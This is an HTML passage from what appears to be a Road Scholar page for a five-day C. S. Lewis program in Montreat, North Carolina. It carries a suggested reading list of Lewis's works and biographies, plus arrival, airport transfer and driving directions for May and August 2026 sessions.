    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-28663354" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d2c5ff63-39dc-4d70-bad3-0d950fc8cf17"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>C. S. Lewis: A Biography</span></div><div><span class="rl-book-author">by Roger Lancelyn Green and Walter Hooper</span></div>
            <div class="rl-book-notes">&#xD;&#xA;&#xD;&#xA;This is the true story of C.S. Lewis &#x2013; one of the greatest writers of the twentieth century &#x2013; whose books for children and adults have become much-loved classics.&#xD;&#xA;&#xD;&#xA;Part of the story of C.S. Lewis has been made famous through the film &#x2018;Shadowlands&#x2019;. Here this fascinating man&#x2019;s entire life-story is told by those who knew him personally.&#xD;&#xA;&#xD;&#xA;C.S. Lewis was born in Belfast in 1898 and was sent to England for a public school education with his elder brother, Warren. Lewis exhibited a genius for imagination and perception from his earliest years. Brought up in a Christian household, Lewis lost his faith in his teenage years but was to regain it, with reluctance, as a fellow at Magdalen College, Oxford. His faith subsequently influenced his writings. He became a vigorous champion of the Christian faith through classics such as Mere Christianity and through his BBC broadcasts.&#xD;&#xA;&#xD;&#xA;His Chronicles of Narnia became children&#x2019;s classics and he was deluged with correspondence from his young readers.&#xD;&#xA;&#xD;&#xA;In his latter years he unexpectedly fell deeply in love with a divorced American, Joy Greshem, and married her, only to suffer the devastation of her death a few years later. C.S. Lewis died in 1963 at his home in Oxford.&#xD;&#xA;&#xD;&#xA;During his lifetime C.S. Lewis suggested to his friend, Roger Lancelyn Green, who was a fellow English scholar, that he would undertake his biography one day. After Lewis&#x2019;s death in 1963 Lancelyn Green and Walter Hooper were approached by several of Lewis&#x2019;s friends, to write the biography. Warren Lewis, brother to Jack, contributed a great deal to the writing. The authors had at their disposal a vast collection of letters and diaries, as well as the recollections of many surviving family members and friends.&#xD;&#xA;&#xD;&#xA;Walter Hooper has enhanced the original text with additional material to provide a new, expanded edition which all C.S. Lewis fans will be keen to own.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Jack: A Life of C. S. Lewis (biography)</span></div><div><span class="rl-book-author">by George Sayer and Lyle W. Dorsett</span></div>
            <div class="rl-book-notes">Sayer draws from a variety of sources, including his close friendship with Lewis and the million-word diary of Lewis&#x27; brother, to paint a portrait of the man whose friends knew him as Jack.&#xD;&#xA;&#xD;&#xA;Offering glimpses into Lewis&#x27;s extraordinary relationships and experiences, Jack details the great scholar&#x27;s life at the Kilns; days at Magdalen College; meetings with the Inklings; marriage to Joy Davidman Gresham; and the creative process that produced such world-famous works as the classic Chronicles of Narnia, Mere Christianity, and The Screwtape Letters.&#xD;&#xA;&#xD;&#xA;This book is an intimate account of the man who helped---and through his works, continues to help--generations hear and understand the heart of Christianity.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Mere Christianity</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">In the classic Mere Christianity, C.S. Lewis, the most important writer of the 20th century, explores the common ground upon which all of those of Christian faith stand together. Bringing together Lewis&#x2019; legendary broadcast talks during World War Two from his three previous books The Case for Christianity, Christian Behavior, and Beyond Personality, Mere Christianity provides an unequaled opportunity for believers and nonbelievers alike to hear this powerful apologetic for the Christian faith.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Miracles</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">Throughout Miracles, Lewis considers the nature of miracles, past and present, and how we often minimize their presence in our lives.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Surprised by Joy:  The Shape of My Early Life</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">&quot;A young man who wishes to remain a sound Atheist cannot be too careful of his reading. There are traps everywhere . . . God is, if I may say it, very unscrupulous.&quot;&#xD;&#xA;&#xD;&#xA;This book is not an autobiography. It is not a confession. It is, however, certainly one of the most beautiful and insightful accounts of a person coming to faith. Here, C.S. Lewis takes us from his childhood in Belfast through the loss of his mother, to boarding school and a youthful atheism in England, to the trenches of World War I, and then to Oxford, where he studied, read, and, ultimately, reasoned his way back to God. It is perhaps this aspect of Surprised by Joy that we&#x2014;believers and nonbelievers&#x2014;find most compelling and meaningful; Lewis was searching for joy, for an elusive and momentary sensation of glorious yearning, but he found it, and spiritual life, through the use of reason.&#xD;&#xA;&#xD;&#xA;In this highly personal, thoughtful, intelligent memoir, Lewis guides us toward joy and toward the surprise that awaits anyone who seeks a life beyond the expected.&#xD;&#xA;&#xD;&#xA;&quot;Lewis tempered his logic with a love for beauty, wonder, and magic . . . He speaks to us with all the power and life-changing force of a Plato, a Dante, and a Bunyan.&quot;&#x2014;Christianity Today&#xD;&#xA;&#xD;&#xA;&quot;The tension of these final chapters holds the interest like the close of a thriller.&quot;&#x2014;Times Literary Supplement&#xD;&#xA;&#xD;&#xA;C. S. (Clive Staples) Lewis (1898&#x2013;1963), one of the great writers of the twentieth century, also continues to be one of our most influential Christian thinkers. He wrote more than thirty books, both popular and scholarly</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Chronicles of Narnia</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">This essential, seven-book series develops chronologically through The Magician&#x2019;s Nephew; The Lion, the Witch, and the Wardrobe; The Horse and his Boy; Prince Caspian; The Voyage of the Dawn Treader; The Silver Chair; and The Last Battle. Here, Lewis offers clear and accessible fantasy adventures that model Christian theology and imagination.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Collected Poems of C. S. Lewis:  A Critical Edition</span></div><div><span class="rl-book-author">by ed by Don W. King</span></div>
            <div class="rl-book-notes">Beginning with his earliest lyric poems from 1907, The Collected Poems of C. S. Lewis follows Lewis&#x2019;s efforts to write long, narrative poems, which were particularly influenced by Norse mythology. His outburst of lyric poetry as a young man in the trenches during World War I culminates in his first published work, Spirits in Bondage (1919), followed by his most ambitious narrative poem, Dymer (1926). Both volumes afford unique insights into Lewis the atheist.&#xD;&#xA;After his conversion to Christianity in 1930, Lewis wrote a collection of sixteen religious lyrics that he included in The Pilgrim&#x2019;s Regress (1933); as a group, these are considered among his best poems. Until his death in 1963, Lewis continued writing and publishing poetry, often appearing in journals and magazines under his pseudonym N. W., shorthand for the Anglo-Saxon nat whilk, &#x201C;[I know] not whom.&#x201D; As a whole, these latter poems are either occasional verses, burlesques, and erudite satires or they are contemplative poems musing upon the human condition and its pain, joy, suffering, pride, love, doubt, and faith.&#xD;&#xA;The Collected Poems of C. S. Lewis demonstrates a dedicated, determined, and passionate poet at work and illustrates the degree and depth to which poetry shaped Lewis&#x2019;s literary, intellectual,  emotional, and spiritual life.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Fellowship: The Literary Lives of the Inklings</span></div><div><span class="rl-book-author">by Philip and Carol Zaleski</span></div>
            <div class="rl-book-notes">C. S. Lewis is the 20th century&#x27;s most widely read Christian writer and J.R.R. Tolkien its most beloved mythmaker. For three decades, they and their closest associates formed a literary club known as the Inklings, which met every week in Lewis&#x27;s Oxford rooms and in nearby pubs. They discussed literature, religion, and ideas; read aloud from works in progress; took philosophical rambles in woods and fields; gave one another companionship and criticism; and, in the process, rewrote the cultural history of modern times.&#xD;&#xA;&#xD;&#xA;In The Fellowship, Philip and Carol Zaleski offer the first complete rendering of the Inklings&#x27; lives and works. The result is an extraordinary account of the ideas, affections and vexations that drove the group&#x27;s most significant members. C. S. Lewis accepts Jesus Christ while riding in the sidecar of his brother&#x27;s motorcycle, maps the medieval and Renaissance mind, becomes a world-famous evangelist and moral satirist, and creates new forms of religiously attuned fiction while wrestling with personal crises. J.R.R. Tolkien transmutes an invented mythology into gripping story in The Lord of the Rings, while conducting groundbreaking Old English scholarship and elucidating, for family and friends, the Catholic teachings at the heart of his vision. Owen Barfield, a philosopher for whom language is the key to all mysteries, becomes Lewis&#x27;s favorite sparring partner, and, for a time, Saul Bellow&#x27;s chosen guru. And Charles Williams, poet, author of &quot;supernatural shockers,&quot; and strange acolyte of romantic love, turns his everyday life into a mystical pageant.&#xD;&#xA;&#xD;&#xA;Romantics who scorned rebellion, fantasists who prized reality, wartime writers who believed in hope, Christians with cosmic reach, the Inklings sought to revitalize literature and faith in the twentieth century&#x27;s darkest years-and did so in dazzling style.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Great Divorce</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">In The Great Divorce, C.S. Lewis again employs his formidable talent for fable and allegory. The writer finds himself in Hell boarding a bus bound for Heaven. The amazing opportunity is that anyone who wants to stay in Heaven, can. This is a starting point for an extraordinary meditation upon good and evil, grace and judgment. Lewis&#x2019;s revolutionary idea is the discovery that the gates of Hell are locked from the inside. Using his extraordinary descriptive powers, Lewis&#x2019;s The Great Divorce will change the way we think about good and evil.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Great Tower of Elfland: The Mythopoeic Worldview of J.R.R. Tolkien, C.S. Lewis, G.K. Chesterton, and  George MacDonald</span></div><div><span class="rl-book-author">by Zachary Rhone</span></div>
            <div class="rl-book-notes">Analyzing Tolkien, Lewis, Chesterton, and MacDonald&#x2019;s literary, scholarly, and interpersonal texts, The Great Tower of Elfland clarifies the unities of their thinking through five general categories: literature and language, humanism, philosophy of the personal journey, philosophy of history and civilization, and their Christian mythopoeia. After responding to scholarly arguments that diffuse worldviews, this text introduces some of the literary and interpersonal exchanges among the authors to demonstrate their relationships before examining the popular and lesser-known writings of each to clarify their literary and linguistic theoretical orientations.&#xD;&#xA;&#xD;&#xA;Rhone analyzes the Renaissance-like Christian humanism of these authors, their belief that humans should care for animals and nature, and their assertion of fallen humanity. Next, he takes readers through Tolkien&#x2019;s, Lewis&#x2019;s, Chesterton&#x2019;s, and MacDonald&#x2019;s perspectives of the human journey, analyzing literary motifs of pathways in their texts, roads used to demonstrate their perceptions of free will, fate, and the accompanying discipleship of companions along the way. After noting the individual human journey, Rhone articulates the group&#x2019;s vantages on humanity through civilization and barbarism, myth and science, and even political opinions. Finally, The Great Tower of Elfland recontextualizes the perspectives of MacDonald, Chesterton, Lewis, and Tolkien in light of their Christian mythopoeia, the point on which their unity hinges.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Problem of Pain</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">In one of his most philosophically heavy texts, Lewis examines how a good God can allow pain and suffering in the world.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Screwtape Letters</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">The Screwtape Letters by C.S.  Lewis is a classic masterpiece of religious satire that entertains readers with its sly and ironic portrayal of human life and foibles from the vantage point of Screwtape, a highly placed assistant to &quot;Our Father Below.&quot; At once wildly comic, deadly serious, and strikingly original, C.S. Lewis&#x27;s The Screwtape Letters is the most engaging account of temptation&#x2014;and triumph over it&#x2014;ever written.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Space Trilogy</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">Lewis&#x2019; Space Trilogy, consisting of Out of the Silent Planet, Perelandra, and That Hideous Strength, is both powerful and complex. Over the course of the series, he engages philosophical, theological, and scientific issues; builds on rich literary traditions; imagines future possibilities (such as transhumanism and space colonization); and more.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Till We Have Faces</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">Ask a CS Lewis scholar for their favorite work of Lewis&#x2019;, and they will likely respond with Perelandra from the Space Trilogy or Till We Have Faces. Both texts model mythopoeia (&#x201C;myth-making&#x201D;) from early myths. Whereas Perelandra draws on the Genesis story of the Fall, Till We Have Faces reimagines the myth of Cupid and Psyche. In doing so, Lewis offers his most challenging and complex read with many thematic strands, including love, the meaning of life, aesthetics, and longing.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-10412147" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-52094062" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">May 10 - May 15, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-52094062"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 10 - May 15, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 10 - May 15, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 9 - Aug 14, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 9 - Aug 14, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-5a1599fe-0e00-4d6e-9f01-cde64d242acf" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-77c5fe08-60d7-4d89-89cf-074a825b1aae" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, May 10, 2026.</p><p>Meet the group at Assembly Inn in Montreat, NC</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3 - 5:30 p.m. hotel check-in and Program Registration; 5:30 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, May 15, 2026 in Montreat, NC at Assembly Inn</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Class ends at 10:15; 11:00 a.m. hotel check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Asheville Regional Airport - AVL</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>45 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>35 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">various</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> contact vendors for current rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Lyft and Uber rides are available from the Asheville airport.  Download the app and make your reservations. It is usually easy to obtain a Lyft or Uber ride on the weekend; it is not as easy for your return on Friday.  Be sure to book your ride early.  &#xD;&#xA;&#xD;&#xA;If Lyft or Uber are not familiar and easy for you, the Montreat Road Scholar coordinator recommends Marvels Transportation.  You must identify yourself as a Road Scholar coming to a program at Montreat for special rates.  Make reservations by emailing mr.marvels@yahoo.com or by calling 828-280-1698&#xD;&#xA;&#xD;&#xA;Other choices:&#xD;&#xA;Shuttle Bee at 828-845-2144 &#xD;&#xA;Steven&#x27;s Transportation...send an email with your flight number and scheduled arrival time to Steve Cottle at scottle308@hotmail.com. A credit card is required to confirm your reservation.  &#xD;&#xA;&#xD;&#xA;More options are available. Visit https://flyavl.com/GTproviders for information.   Rates vary by provider.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Charlotte Douglas International Airport - CLT</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>111 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Enterprise Rent a Car</p><p class="text-tangaroa fw-bold">Car Rentals</p><p><span class="text-tangaroa fw-bold">Phone:</span> 7043598884</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>address:  5489 R C Josh Birmingham Pkwy, Charlotte, NC, US, 28214, | &#x2B;1 704-359-8884&#xD;&#xA;(note...all major car rental companies have a kiosk in the Charlotte airport)</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Greenville&#x2013;Spartanburg International Airport - GSP</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>95 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Enterprise Rent a Car</p><p class="text-tangaroa fw-bold">Car Rentals</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8646555250</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Address is 500 Aviation Pkwy Ste 15, Greer, SC, US, 29651, | &#x2B;1 864-655-5250&#xD;&#xA;(Note: all major car rental agencies are available at this airport)&#xD;&#xA;</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">McGhee Tyson Airport (TYS)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>2.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>145 miles</span>
                        <span>.</span></p><div><p class="">None - Car Required</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bd1d1d24-d101-47c2-bca2-70e7ee4bc10b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 5/10/2026.</p><p>Meet the group at Assembly Inn in Montreat, NC.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3 - 5:30 p.m. hotel check-in and Program Registration; 5:30 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, May 15, 2026 in Montreat, NC at Assembly Inn.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>Class ends at 10:15; 11:00 a.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Free parking at the Assembly Inn in Montreat.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">From All Points - to Interstate 40</p><p>Come to Western North Carolina via Interstate 40; use exit 64 for Black Mountain/Montreat/Route 9 (15 miles east of Asheville, NC). At the exit, turn north on Route 9 (go through one traffic light, across a railroad track and another traffic light, and up the hill to the traffic light). Go straight across where Route 9 becomes Montreat Road, and travel approximately two miles to the Montreat entrance (stone gate).  From the gate, continue approximately 1 1/2 miles to the middle of the conference center. The Assembly Inn is on the hill on the left, across from Lake Susan.  Pull up to the front door of the Inn to unload, and then park your car in one of the marked spaces along the lake or the Inn.  Please note:  do not trust a map or GPS that tries to bring you in on Route  9 (except for the last few miles) instead of Interstate 40 (unless you desire to travel along very sharp curves, up and down mountains).  Also, do not take Flat Creek Road... come up Montreat Road (Route 9 North).</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8E9"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Other Info
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f177a23b-f7f7-45a3-a027-5f85e6483010" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div><div class="travel-info-body-subtitle">Other</div><p>Arrival day is on 5/10/2026.</p><p>Meet the group at Assembly Inn in Montreat, NC.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3 - 5:30 p.m. hotel check-in and Program Registration; 5:30 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, May 15, 2026 in Montreat, NC at Assembly Inn.
            </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>Class ends at 10:15; 11:00 a.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">By Bus</div><div class="fw-bold text-cardinal">Program Arrival</div><p class="fw-bold text-cardinal">Greyhound Bus Station, Asheville NC</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>30 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>15 miles</span>
                        <span>.</span></p><div><div class="travel-info-body-subtitle">Transportation Options to Your Lodgings</div><p class="fw-bold text-tangaroa">various</p><p class="fw-bold text-tangaroa">Commercial Van/Shuttle</p><p class="fw-bold">*Advanced reservations are required.</p><p>Lyft and Uber rides are available in Asheville.  Download the app and make your reservations. It is usually easy to obtain a Lyft or Uber ride on the weekend; it is not as easy for your return on Friday.  Be sure to book your ride early.  &#xD;&#xA;&#xD;&#xA;If Lyft or Uber are not familiar and easy for you, the Montreat Road Scholar coordinator recommends Marvels Transportation.  You must identify yourself as a Road Scholar coming to a program at Montreat for special rates.  Make reservations by filling out a form on their contact page:  https://www.marvelstransnc.org/contact/ or by calling 828-280-1698&#xD;&#xA;&#xD;&#xA;Another choice is Steven&#x27;s Transportation.   To make arrangements, send an email with your scheduled arrival time to Steve Cottle at scottle308@hotmail.com. A credit card is required to confirm your reservation.  &#xD;&#xA;</p></div></div></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-60400330" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"d53ae169c8454cdb8fc2cccdc6c5eca3"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
